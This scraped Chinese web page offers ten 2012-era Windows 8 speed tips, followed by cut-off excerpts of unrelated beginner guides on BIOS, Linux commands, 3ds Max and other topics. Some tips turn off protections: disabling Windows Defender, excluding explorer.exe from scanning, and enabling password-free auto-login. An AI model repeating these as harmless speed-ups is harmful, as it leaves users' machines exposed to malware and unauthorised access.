提高Win8运行速度 菜鸟必看的10个Win8优化技巧


提高Win8运行速度菜鸟必看的10个Win8优化技巧
发布时间:2012-09-16 23:45作者:电脑百事网来源:https://www.360docs.net/doc/926671765.html,3601 次阅读
Win8系统是微软即将发布的一款最新系统,目前很多电脑爱好者已经安装使用了Win8测试版以及企业版,已经聚集了不少用户。根据不少媒体的评测,得益于精简架构,Win8流畅度要优于Win7,但很多安装Win8系统的用户可能并感觉不到,这主要是没有对Win8进行一些优化造成的,想让Win8速度更快吗,那就赶紧来学习下Win8优化吧,以下为大家分享10个Win8优化技巧,觉得有用的朋友不要忘记分享给身边的朋友喔。
1.关闭家庭组,因为这功能会导致硬盘和CPU处于高负荷状态
关闭方法:Win+C –设置–更改电脑设置–家庭组–离开
如果用不到家庭组可以直接把家庭组服务也给关闭了:控制面板–管理工具–服务– HomeGroup Listener 和HomeGroup Provider 禁用
2.关闭Windows Defender 全盘扫描系统,否则打开文件夹会卡顿。
然后可以排除信任的EXE程序,建议排除explorer.exe(资源管理器进程),如果你不用系统自带的杀毒软件,也可以直接关闭它。
Win+X –控制面板– Windows Defender –设置–实施保护-去掉勾和管理员–启用Windows Defender –去掉勾。
控制面板–管理工具–服务- Windows Defender Service 禁用。
3.用好索引选项,减少硬盘压力。
控制面板–索引选项–选中索引项–修改–取消不想索引的位置。(索引服务对系统性能的影响)
如果习惯用everything 这款神器来搜索文件,可以关闭索引功能。控制面板–管理工具–服务- Windows Search 禁用。
4.关闭磁盘碎片整理计划
用好磁盘碎片整理可以提高磁盘性能,如果习惯手动整理,可以关闭整理计划,避免在你工作的时候自动整理,影响性能。
资源管理器,选中磁盘- 属性–工具–对驱动器进行优化和碎片整理–优化–更改设置–取消选择按计划运行
5.设置好Superfetch服务
控制面板–管理工具–服务– Superfetch - 启动类型–自动(延迟启动),可以避免刚启动好Win8对硬盘的频繁访问。
6.如果覆盖或者升级安装Win8,需要清理产生的Windows.old 文件夹,腾出C盘空间。
方法1:快捷键Win+X - 命令提示符–输入rd X:windows.old /s (X代表盘符)
方法2(推荐):C盘–右键–属性- 磁盘清理- 选中以前的Windows 安装复选框–确定清理。
7.设置Win8 自动登陆,省去输入密码步骤,开机更快
快捷键Win+R –输入netplwiz - 取消使用计算机必须输入用户名和密码的选项–然后双击需要自动登录的账户–输入你的密码。
8.关闭ipv6
部分网卡驱动开启ipv6会导致开机系统未响应,假死。如果你不是ipv6用户建议关闭,否则就更新网卡驱动试试看。
网络共享中心–网络连接–以太网–属性–取消ipv6 。
提高Win8运行速度的优化技巧
9.开启Hybrid Boot
Win8启动飞快。默认是启动的,如果没有启动,可以到控制面板–电源选项–选择电源按钮的功能–更改当前不可用的设置–关机设置–勾上启用快速启动。
如果没有看到这功能,请先开启休眠:Win+X –命令提示符–输入powercfg -h on
10.关闭性能特效
系统属性–高级- 性能- 设置–关闭淡出淡入效果。打开文件夹,小软件之类的,唰唰的快!反正Win8都反璞归真,取消了Aero磨砂效果,不在乎这点特效了,直接关闭吧。
编后语:Win8其它系统一样,默认安装有很多系统自带程序是无需要开启的,通过优化关闭一些用不到的项目,从而提升系统加载时间,这样就可以更有效的提升Win8运行速度了,还没有安装Windows8系统的朋友不妨先收藏本文吧。小幸
神戒菜鸟入门攻略详细攻略
神戒菜鸟入门攻略详细攻略 神戒菜鸟入门攻略详细攻略 Q:如何将道具展示到聊天栏中? A:键盘“shift”+鼠标左键点击需要展示的道具后,点击键盘“回车键”即可。 Q:如何拾取道具? A:打败怪物后,点击键盘键“空格键”即可自动拾取怪物掉落在地上的道具。 Q:如何关闭游戏音乐/音效? A:点击游戏界面点击的“设置”按钮,进入系统设置后,选择游戏音乐/音效百分比到0%即可。 Q:如何释放技能? A:点击界面下方的技能界面(快捷键“V”),进入技能列表后,左键单击选择技能,查看技能当前等级和熟练度。满足升级条件时点击“学习”按钮学习技能,同时鼠标左键点击将所需技能拖入快捷栏中,选中需攻击的怪物使用快捷键即可。 Q:如何攻击怪物? A:鼠标左键点击需要攻击的怪物,或者使用键盘键“~”可选中怪物,释放技能即可。打怪时,系统自动使用默认技能(键盘键“1”),可把需要的技能拖入“默认技能”中。 Q:如何扩充背包? A:可在界面右上方中的“商场”中的“便捷”处购买背包扩充,每个扩充包可增加6个包裹空格。点击背包中未扩充格子上的黄色加号进行扩充。 Q:如何扩充仓库? A:可在界面中间下方的“商场”中的“便捷”处购买仓库扩充,每个扩充包可增加8个仓库空格。点击仓库中未扩充格子上的黄色加号进行扩充。 Q:如何创建军团? A:玩家等级达到15级,消耗1000金后,输入军团名称,即可创建军团。 Q:如何加入军团? A:点击界面右下方军团界面(快捷键“G”),进入军团列表后,选中想要加入的军团,点击“加入军团”输入介绍,即可自动加入军团。 Q:如何获得能量? A:在界面中点击祈福后,进入祈福状态,即可获得能量及经验。祈福时间越长能量和经验获得越多。 在可祈福区域内停留30秒后自动进入祈福状态。
菜鸟必看 针式打印机故障维修手册
菜鸟必看针式打印机故障维修手册 2009/2/12/09:59 来源:IT168 [慧聪办公用品网]针式打印机在很多行业里面是使用非常广泛的办公设备,因为机器的一些特殊属性,所以没有其他的机器能取而代之,在最近一段时间,针式打印机故障咨询的网友也不少,很多问题都是一些非常细小的问题,自行都可以进行故障处理,针对这样的情况,笔者整理了针式打印机各方面的问题,有基础篇,也有故障篇,也有相对比较”高深”的换针篇,需要说明的是,从菜鸟到高手都是从理论到实践操作,希望明日你就能成为这方面的高手。 记得以前有一个用户的针式打印机出现问题了,他那边是财务部,平时更换色带她可以轻松的完成,这次机器出现故障了,他描叙的是我刚刚更换完色带就出现打印出来的字体非常浅,不知道为什么,以前也是这么更换的但是没有出现问题,通过电话的询问,问题基本上判断出来了,应该是他在更换色带的时候把旁边的纸张厚度调节器调到最高了,他打印测试的是单张纸,但是他调节的联数是7张纸的厚度,所以打印出来就非常淡了,通过这么解释,然后用户终于明白了,然后问那个调节杆在哪,后面告知才算是解决问题了。其实刚刚这个用户是一个典型的使用问题,对机器不了解,所以造成这样的问题,可以说这个问题根本就不是一个问题,用户只需要多了解一下机器的功能就能轻松的应对了,所以说学一点使用技巧能对用户是很有帮助的,先不多说了,看看下面专家整理的一些案例与使用技巧吧。 由浅入深学针式打印机维修 俗话说“最好的学习方式就是从失败中总结获取”。也许没有什么灵丹妙药能够让您快速成为针打的维修工程师,但是熟悉并了解一些故障的处理,必能让您快速进阶于针打的维修。既然如此,笔者就将针打中常见的故障做如下总结,为您快速进阶到专业维修专业人员提供必要的参考。 由于故障处理将以爱普生为例,因此首先介绍的出厂设置恢复: LQ-1600KⅢ机如何恢复出厂设置: 1,按住“字体”+“切纸/纸槽”键开机,打印机发出一声长鸣后松开,打印机恢复到“宋体”,“低速”状态。
【EXCEL】数据分析那些事(菜鸟入门必看)
Q1:我现在的工作有一点数据分析的模块,自从上微薄后了解到还有专门从事数据分析工作,我现在想做这一行,但是经验、能力都还是菜鸟中的菜鸟,请问成为一名数据分析师还有需要哪些准备? A:很简单,我们可以看一下国内知名互联网数据分析师的招聘要求,进行自我对照,即可知道需要做哪些准备。 数据分析师职位要求: 1、计算机、统计学、数学等相关专业本科及以上学历; 2、具有深厚的统计学、数据挖掘知识,熟悉数据仓库和数据挖掘的相关技术,能够熟练地使用SQL; 3、三年以上具有海量数据挖掘、分析相关项目实施的工作经验,参与过较完整的数据采集、整理、分析和建模工作; 4、对商业和业务逻辑敏感,熟悉传统行业数据挖掘背景、了解市场特点及用户需求,有互联网相关行业背景,有网站用户行为研究和文本挖掘经验尤佳; 5、具备良好的逻辑分析能力、组织沟通能力和团队精神; 6、富有创新精神,充满激情,乐于接受挑战。 Q2:对数据分析有浓厚兴趣,希望从事数据分析、市场研究相关工作,但听说对学历要求较高,请问我是否要读研,读研的话应该读哪个方向? A:读研要看自身情况,但可明确:专业不是问题,本科学历就够。关键是兴趣与能力,以及自身的努力,兴趣是学习成长最好的老师! 当然如果是在校生考上研究生的话那是最好,如果考不上可以先工作,等你工作有经验了,你就知道哪方面的知识是自己需要,要考哪方面的研究生,也就更有方向性。 Q3:那么如何培养对数据分析的兴趣呢? A:建议如下: 1、先了解数据分析是神马? 2、了解数据分析有何用?可解决什么问题? 3、可以看看啤酒与尿布等成功数据分析案例; 4、关注数据分析牛人微博,听牛人谈数据分析(参考Q1的三个链接); 5、多思考,亲自动手分析实践,体验查找、解决问题的成就感; 6、用好搜索引擎等工具,有问题就搜索,你会有惊喜发现; 7、可以看看@李开复老师写的《培养兴趣:开拓视野,立定志向》; 有网友说:让数据分析变的有趣的方法是,把自己想象成福尔摩斯,数据背后一定是真相!Q4:我有点迷茫,是练好技能再找工作,还是找一个数据分析助理之类的要求不是特别高的工作,在工作中提升? A:建议在工作中进行学习实践,这才是最好的提升。看那么多书,没有实践都是虚的。 Q5:我是做电商的,对于数据分析这块,您有什么好的软件工具类推荐吗? A:做数据分析首先是熟悉业务及行业知识,其次是分析思路清晰,再次才是方法与工具,切勿为了方法而方法,为工具而工具!不论是EXCEL、SPSS还是SAS,只要能解决问题的工具就是好工具。 问题的高效解决开始于将待解决问题的结构化,然后进行系统的假设和验证。分析框架可以帮助我们:1、以完整的逻辑形式结构化问题;2、把问题分解成相关联的部分并显示它们之间的关系;3、理顺思路、系统描述情形/业务;4、然后洞察什么是造成我们正在解决的问题的原因。
win10使用教程
关于window10的开机 1、开机,那么你肯定猜到了,win10新增的炫酷的登录系统的方式——Windows Hello。 大家一般开机都是使用文字密码、图片密码或者PIN码,现在全新的登录方式Windows Hello闪亮登场,虽然现在还不普及,但是我相信以后肯定会用上的。 indows Hello是一种生物特征授权方式,让你可以实时访问自己的Windows10设备。有了Windows Hello,用户只需要露一下脸,动动手指,就能立刻被运行Windows10的新设备所识别。Windows Hello不仅比输入密码更加方便,也更加安全。具体来说,就是通过使用你的脸部、虹膜或指纹等生物特征来解锁设备,简单快速而且很安全。 提醒一下,只是部分机型兼容这个登陆方式。具体哪些机型,可以去官网看。 2、再说说关机。 很多人都知道“滑动关机”功能,自从win8.1时代他就来到了系统里面。不但触屏设备可以使用,其实台式机也一样可以使用。我的做法是把他的快捷方式(路径: Windows\System32\SlideToShutdown.exe)固定到任务栏上面,点击一下就会弹出一个缓缓上下移动的锁屏界面,如果不想关机了就把它再甩上去,如果想关机就把它拉到屏幕底部。 图中任务栏最后那个应用商店旁边的关机图标就是滑动关机快捷方式。 同时如果你开启了关机快速启动功能,其实你关机时将计算机关机程序放在休眠程序里,所以你开机速度非常快。 window10的新特性 官网介绍了一些window10 的新增功能,可以作为入门级的参考 “开始”菜单又回来了,它比以前更为个性化、更有条理性并且带来更多乐趣。 但是,仅仅这几个简单的介绍是不能体现window的强大和优雅。下面就来介绍一下window10的新特性以及使用方法,如何达到我的window10界面的效果。 第一步、界面美化 桌面要力求干净!干净到什么程度呢,要像这样,当然了,我这个是为了方便,自己添加了图标,和第三方软件,比如下面就是苹果桌面的菜单条,用起来十分的爽,逼格高。
菜鸟进阶之八BIOS设置技巧之Award篇
菜鸟进阶之八:BIOS设置技巧之Award篇 泡泡网2009年04月13日类型:原创作者:邱大川编辑:邱大川 在菜鸟进阶第六期,笔者已经详细的介绍了BIOS与CMOS的区别、BIOS 的主要功能及用途,以及如何区分BIOS的类型与品牌。在文中,笔者说到了BIOS主要有两大品牌,包括AMI与Award BIOS可以简单的通过界面来进行区分。当然,这只是对于菜鸟来说。随着大家对BIOS的了解逐步加深,笔者认为有必要将这个说法解释的更加全面一些。 典型的AMI BIOS模仿了Award BIOS之界面 在早期,Award BIOS和AMI BIOS两家的界面确实完全不一样,正如我们之前的文章所讲到的,蓝底白字的BIOS界面一般都代表着Award BIOS,而灰底篮字的BIOS一般都代表AMI BIOS。但凡事都有个“二般”,由于Award BIOS的界面一直以来比较具有亲和力,再加上在前几年Award BIOS非常流行,所以Award BIOS的界面已经被业界接受。现在,虽然有些主板采用的是AMI的BIOS,但界面上也完全模仿了Award BIOS,如上图!
Award BIOS界面 在之前笔者已经说过,Award已经被Phoenix收购,也就是说目前但凡采用Award BIOS 的,实际上都可以说采用的是Phoenix的BIOS程序,之所以在一些新的主板界面中仍然显示的是Award,只是因为Phoenix仍然延续这个品牌而已。简单点理解吧!——联想收购了IBM,但ThinkPad的笔记本还是叫做IBM品牌。 菜鸟进阶第六期文章发布以后,有一名网友在文章下面这样回复道:“这篇文非常不错哦,但是,也要给我们介绍一下AWARD主板里的设置啊,而且我感觉AWARD似乎占有率更高,用的也更多哦!!!”。hmm,关于这个问题我还想说两句,事实上,从目前的情况来看,似乎AMI的BIOS市场占有率更高一些,但是使用AMI BIOS模仿Award BIOS界面的非常多,笔者随便从主板评测室找了几款较新的主板,发现都采用的是AMI的BIOS程序。不过,在前几年确实是Award的BIOS出现的要多一些。当然,到底是谁的占用率高,谁的占用率低,还有待调查,再说了和我们也没有太大关系,重要的是不管什么类型的BIOS,我们都能将它驯服。 下面,我们正式开始驯服Award BIOS之旅! 相信很多在菜鸟与大虾之间徘徊的poper会遇到这样的情况,想要设置某个功能,也许看到了该功能的设置条目,可以很轻松的把玩。关键是,如果看不到呢?比如,我想设置键盘开机这个功能,但是我不能准确的判断这个功能在哪一个条目下设置,所以就要分别的将所有条目打开,然后一个一个的寻找。简单的说,也就是不了解主界面中每一个条目可能包含的设置项目。笔者见到过很多这样的人,所以在这里单独讲述。所以,笔者认为本页是非常重要的一课。
3DMAX基础入门教程 -----新手菜鸟学就会
认识总界面 你安装好3DS MAX后,按下3DS的启动标志,就进入了它的总界面.大家可以从总界面图了解下3DS MAX.它分为菜单栏,工作视窗,命令面板,动画面板,窗口控制板,工具图标栏,辅助信息栏等几个部分,先来了解下它各部份的简介. 菜单栏 主菜单位于屏幕最上方,提供了命令选择.它的形状和Windows菜单相似。主菜单栏的特点如下:1:主菜单上共有十一个菜单项: File(文件)用于对文件的打开、存储、打印、输入和输出不同格式的其它三维存档格式,以及动画的摘要信息、参数变量等命令的应用。 Edit(编辑)用于对对象的拷贝、删除、选定、临时保存等功能。 Tools(工具)包括常用的各种制作工具。 Group(组)将多个物体组为一个组,或分解一个组为多个物体。 Views(视图)对视图进行操作,但对对象不起作用。 Rendering(渲染)通过某种算法,体现场景的灯光,材质和贴图等效果。
Trsck View(轨迹视图)控制有关物体运动方向和它的轨迹操作。 Schematic View(概要观看)一个方便有效、有利于提高工作效率的视窗。例子:如果你在要画一个人体动画,那么你就可以在Schematic View(概要观看)中很好地组织身体的各个部份,这样有利于你去选择其中一部分进行修改。这是新增的,有点难明,以后我们会详细地学到它。 Customize(定制)方便用户按照自已的爱好设置操作界面。3DS MAX3。1的工具条、菜单栏、命令面板都可以放置在任意的位置,如果你厌烦了以前的工作界面,就可以自已定制一个保存起来,下次启动时就会自动加载。 MAXScript(打开脚本之类的意思)这是有关编程的东西。将编好的程序放入3DSMAX中来运行。 Help(帮助)关于这个软件的帮助。包括在线帮助,插件信息等。 这些命令以后我们会很详细地说明它的功能,注意,这里它的中文意思是用东方快书翻译软件翻译的。 2:将鼠标置于菜单栏上的菜单命令名称上并单击,即可弹出该命令的菜单。 3:打开某一个菜单后,只需在菜单栏上的各个菜单名称之间来回移动即可切换动其它菜单。 4:菜单栏上有些命令名称旁边有“...”号的,表示单击该名称可以弹出一个对话框。 5:菜单上的命令名称最右方有一个小三角形,表示该命令后还有其它的命令,单击它可以弹出一个新的子菜单。 6:菜单上命令旁边的字母表示该菜单命令的快捷键。 缺省界面了解 上面的图是3D STUDIO MAX的缺省界面。在3。0以前的版本中,它的操作界画是不可以更改的,但在3。0以后,引入了GUI图形界画用户接口,我们就可以随便更改它的操作界面,下面你们来玩一下改变它的操作界面。 按键盘Ctrl+X.只剩下工作窗口,再按下Ctrl+X,又恢复界面原形。 按Q钮,右边的命令面板被隐藏,再按Q钮,命令面板又出现 3DMAX的面板可以移动。将鼠标放在面板空旷上面,出现一个拖动符号,就可以拖动该面板。又击面板顶部,可以交浮动的面板还原初始位置。 这里有个问题,如果界面乱了,怎么办?不要紧,我们选择菜单栏上的Customixe/Load Custom UI(自定义/选择自定义界面)命令,在出现的选择框里选择MAXStart.cui文件,它是3DSMAX的启动时的缺省界面,又回复了原始的界画。 工作视图的改变 缺省窗口为:Top(顶视图)Front(前视图)Left(左视图)Perspective(透视图)。当我们按改变窗口的快捷钮时,所对应的窗口就会变为所想改变的视图,下面我们来玩一下改变窗口的游戏。首先我们将鼠标激会一个视图窗口,按下 B 键,这个视图就变为底视图,就可以观察物体的底面。下面是各视图的快捷钮。用鼠标对着一个视窗口,按以下:
菜鸟级U装系统详细图解教程
因为太多软件导致系统运行缓慢或经常出现死机,蓝屏,或系统本身不稳定等等,而拿去外面店让人修或重装又费力且费时。有没有更好的方法?有,本教程就是讲解如何使用U盘安装重装系统。一经学会,真是自(重)装,帮(他人)装,省钱省力,把妹泡妞的必备良器呀~ 本教程通俗易懂,图文并茂非常适合初学者。 问:什么是U盘重装系统?答:U盘重装系统即使用U盘做引导,给电脑安装操作系统。 要想让U盘拥有引导功能,那就得制作含PE的U盘方可。下面会详细地说明如何制作。 问:什么时候要使用到U盘重装系统? 答:当系统文件/程序丢失或更改而导致开机不能进入桌面时,便须使用U盘重装系统! 若开机还能进入桌面,可使用更简单的重装方法来实现重装系统――《不懂电脑怎么重装系统之菜鸟也疯狂》第一章 https://www.360docs.net/doc/926671765.html,/share/home?uk=3272513716#category/type=0 问:那如何使用U盘重装系统呢? 答:本教程讲的便是如何制作含PE的U盘及如何重装WIN7等操作系统。 本教程通俗易懂,图文并茂,一直深受广大菜鸟及小
白的喜爱。 (另外移动硬盘、SD卡与U盘装系统的做法大体相同,本文仅以U盘为例。 有兴趣的朋友可以参照本方法来实现移动硬盘或SD卡装系统。) 重装系统所须工具/原料 l U盘大小的选择:一般WIN7系统大小为3~4G,推荐U盘选择4G的。 可把WIN7系统文件放于U盘,方便携带。 l U盘PE制作文件(大小仅为100M,麻雀虽小但五脏俱全-重装与检修工具一应俱全) l 臻致WIN7系统(将WIN7系统臻致完美为目标) “WIN7系统”与“U盘PE制作文件”下载地址: https://www.360docs.net/doc/926671765.html,/share/home?uk=3272513716#category/type=0 步骤/方法
菜鸟进阶之六:BIOS设置技巧之AMI篇
AMI BIOS界面以及菜单内容讲解 AMI BIOS是全球有且仅有的两大主板BIOS品牌中的一家,为了便于后文的理解,我们首先来对AMI BIOS的大体界面以及菜单进行讲解。 AMI BIOS程序一般有6个大菜单,他们分别是Main、Advanced、Power、Boot、Tools以及Exit 6大菜单,但这并不固定,个别厂商推出的主板,或许会有一些较为特殊的功能,那么厂商可能会自己添加一些项目或菜单。目前,90%以上的AMI BIOS都拥有以上6大菜单。 “Main”菜单里一般来说都是调节一些很基本的项目,比如系统时间、界面语言、驱动器的识别等。 “Advanced”从字面意思上来看,有“高级”之意,也就是BIOS设置中一些高级调节选项。一般来说,CPU超频调节、内存调节、电压调节等选项都会在Advanced菜单下面。 “Power”从字面上的意思来看是电源的意思,非常好理解,关于电源的设置都会在这个菜单下面。比如说使用什么电源模式、高级电源管理、键盘/鼠标开机、网络开机等设置选项。 “Boot”的中文意思可以理解成“引导”,也就是引导电脑启动的一些设置。这里最常用的就是设置光驱/硬盘作为首引导设备,以及电脑引导过程中的一些基本设置。 “Tools”里一般都是主板厂商自己提供的一些工具软件,比如华硕主板的EZ Flash(主板BIOS刷写程序)。由于此菜单里的项目均为主板厂商自行加入的一些工具,不具备代表性,所以本文我们对这部分内容就不做重点讲述。 “Exit”中文意思为退出,其中主要设置一些退出BIOS的选项,譬如保存设置并退出、或者取消设置再退出等。 在BIOS设置中,我们经常会提到3个单词:Disabled、Enabled和Auto,其中Disabled中文意思为“关闭,禁用”,反之Enabled意为“启用,开启”,而Auto则表示自动的意思,也就是让BIOS自己来控制。 看完上面的这些介绍之后,大家在选择BIOS菜单的时候,就可以有目标的去操作了。比如我想要超频CPU,肯定是选择Advanced菜单;比如我想设置键盘开机,肯定是选择Power菜单。当然,本页的介绍主要是一个大体上的调节思路,从下一页开始笔者将具体的介绍BIOS里每个菜单中重要的设置项目。 Main菜单各项目简介及重点详解 首先,我们来看一下第一个菜单Main中的内容:
maya新手入门必看
【十万个我知道】之maya入门必看 Autodesk Maya算是三维动画软件中运用最广,效果最好的了。 作为一个大学学习过影视特效制作的学渣,刚进入maya看到满屏的英文和灰扑扑的界画,内心是崩溃的。只看的懂copy和paste根本不懂神马是Follicles、Dynamic Constraints(动力学约束)啊!!然后就看到老师做出的动画视频瞬间被其俘虏,感觉真是牛X啊高大上啊,学好这个软件我就是大神啊,各种烧包炫耀月薪过万不是梦啊!!但是!!!!!!!! 但是首先,想要学好maya,还需要你会一些别的技能,虽然当时我认为零基础也是完全可以的,但是越往后学就觉得这些“别的技能”是多么重要,能够助你一臂之力,事半功倍!!! 1)首先,你英文基础要好些。 因为教室的软件全英语一个汉字都木有啊,这对于英语听力听到的都是@#¥%……&*的我来说,简直了。。。笨人就用笨方法,把不熟悉的单词记在小本子上没事就看一遍,混个脸熟慢慢也就记住了,当然现在是有汉化版的福利了。 2)另外,你还需要有一定的美术功底。 初期学习一些飘动丝绸、粒子特效时,对这方面要求不高,生活中的一些基础色彩知识就可以做的很好。但如果是学习角色模型的话,那么就需要你会一些基础的美术知识比如素描,素描中的线条和结构很重要,会直接影响你模型的身体比例。上学时业余学习素描每天画线条画的都要吐了! Maya在影视动画制作软件中是比较难学的(当然会有人反对这个说法,就像现在好多人都会基础的PS却不了解PS到底有多深还一直在讲自己是PS大神)maya学的越来越多时,说的最多的一句就是“妈呀,maya好难!!”。T_T 大学里老师在课堂上讲的内容基本有限,回宿舍在自己内存条1333的电脑上做maya 作业,做上N个小时是常事,所以如果有条件大家就去搞台配置好的电脑吧!课本上的内容如果单靠脑容量有限的我(嗯。)有一部分也理解不了,这个时候你就需要有个大神来系统的指导你,如果你找不到老师,身边又都是学渣的话,那么你就悲剧了,像我当时就抱着,找不到人哎算了吧以后再说吧的心态,所以现在maya仍然是一知半解的状态。但如果各位看官是要以学习maya为今后职业的话,那么你就很需要去经过系统的学习了,因为自学学到的知识毕竟是有限的,而用人单位更在意的是你有没有出色的作品和你是否经过系统而专业的学习。在这上面,我也曾在面试时遇到过奇葩又犀利的面试官,人家直接就说如果你只有对这行的兴趣和一腔没什么卵用的热血,那么对不起,我们不会用你。别人不会关心你的人品背景是富二代还是负二代,只要你有自己的作品和独立完成项目的能力,而能力又哪里来??上了环球数码以后几个月的学习收获很大,认识了很多业内大牛,还有各种行业各种类型的奇葩小伙伴们,老师也很负责,进步自然也是大大滴!(学到最后如果你能力还不错建议大家在网上接一些项目来做,提升很快!)当然,参加任何学习都要有时间和耐心,布置的每一项作业都是有目的的你要好好的完成并且要大量的练习!混日子的结果大家都知道咯。不多说,直接上图。 模型作品:家具会议
Win10使用技巧总结
Microsoft Windows10 日常使用新增快捷键使用技巧大全 Win10技术预览版作为微软最新一代操作系统,笔者在体验过程中总结了一些日常应用的小技巧,分享给大家。其中有些功能并非Win10独有,但功能十分有用或者较少人知道,笔者也会列出来供大家参考。 快捷键的使用 快捷键的应用极大的方便了Windows操作系统的使用,除了我们在Windows XP/7/8熟知的“Ctrl + c”、“Ctrl + V”等日常操作外,还有哪些我们不熟悉、或者在Windows 10新增的快捷键操作呢? Windows + X:快速打开快捷菜单。 Windows + R:快速打开运行。
Windows + 方向键:用于快速分屏功能。 ?贴靠窗口:Win +左/右> Win +上/下>窗口可以变为1/4大小放置在屏幕4个角落 ?切换窗口:Alt + Tab(不是新的,但任务切换界面改进) ?任务视图:Win + T ab(松开键盘界面不会消失) ?创建新的虚拟桌面:Win + Ctrl + D ?关闭当前虚拟桌面:Win + Ctrl + F4 ?切换虚拟桌面:Win + Ctrl +左/右 另外,微软为Win10技术预览版命令行(Command Prompt)加入了Ctrl + V的支持,Scott Hanselman为此整理了命令行中的键盘快捷键。 Win10新增功能快捷键大全: 贴靠窗口:Win + 左/右> Win + 上/下> 窗口可以变为1/4 大小放置在屏幕4 个角落。 切换窗口:Alt + Tab(不是新的,但任务切换界面改进)。 任务视图:Win + Tab(松开键盘界面不会消失)。 创建新的虚拟桌面:Win + Ctrl + D。 关闭当前虚拟桌面:Win + Ctrl + F4。 切换虚拟桌面:Win + Ctrl + 左/右。 Win10常用Win快捷键
经典:Linux菜鸟入门级命令大全
经典:Linux菜鸟入门级命令大全 发布时间:2005.08.16 11:51 来源:https://www.360docs.net/doc/926671765.html, 作者:Linux论坛 1. man 对你熟悉或不熟悉的命令提供帮助解释 eg:man ls 就可以查看ls相关的用法 注:按q键或者ctrl+c退出,在linux下可以使用ctrl+c终止当前程序运行。 2. ls 查看目录或者文件的属*,列举出任一目录下面的文件 eg: ls /usr/man ls -l a.d表示目录(directory),如果是一个"-"表示是文件,如果是l则表示是一个连接文件(link) b.表示文件或者目录许可权限.分别用可读(r),可写(w),可运行(x)。 3. cp 拷贝文件 eg: cp filename1 filename2 //把filename1拷贝成filename2 cp 1.c netseek/2.c //将1.c拷到netseek目录下命名为2.c 4. rm 删除文件和目录 eg: rm 1.c //将1.c这个文件删除 5. mv 移走目录或者改文件名 eg: mv filename1 filename2 //将filename1 改名为filename2 mv qib.tgz ../qib.tgz //移到上一级目录 6. cd 改变当前目录 pwd 查看当前所在目录完整路径 eg: pwd //查看当前所在目录路径 cd netseek //进入netseek这个目录 cd //退出当前目录 7. cat,more命令 将某个文件的内容显示出来。两个命令所不同的是:cat把文件内容一直打印出来,而 more则分屏显示 eg; cat>1.c //就可以把代码粘帖到1.c文件里,按ctrl+d 保存代码。 cat 1.c 或more 1.c //都可以查看里面的内容。 gcc -o 1 1.c //将1.c编译成.exe文件,我们可以用此命编译出代码。 8.chmod 命令权限修改用法:chmod 一位8进制数 filename。 eg: chmod u+x filenmame //只想给自己运行,别人只能读 //u表示文件主人, g 表示文件文件所在组。 o 表示其他人 ;r 表可读,w 表可写,x 表可以运行 chmod g+x filename //同组的人来执行 9. clear,date命令 clear:清屏,相当与DOS下的cls;date:显示当前时间。 10. mount 加载一个硬件设备 用法:mount [参数] 要加载的设备载入点 eg: mount /dev/cdrom cd /mnt/cdrom //进入光盘目录
菜鸟必看的笔记本与台式机硬件区别
